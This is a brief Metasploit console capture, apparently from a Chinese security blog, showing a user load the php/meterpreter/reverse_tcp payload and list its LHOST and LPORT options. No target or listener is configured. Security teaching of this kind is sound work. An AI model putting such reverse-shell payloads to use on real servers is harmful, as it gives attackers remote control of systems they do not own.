 =[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use php/meterpreter/reverse
[-] Failed to load module: php/meterpreter/reverse
msf > Interrupt: use the 'exit' command to quit
msf > use php/meterpreter/reverse_tcp
msf payload(php/meterpreter/reverse_tcp) > show options
Module options (payload/php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf payload(php/meterpreter/reverse_tcp) >
大余安全
https://blog.csdn.net/qq_34801745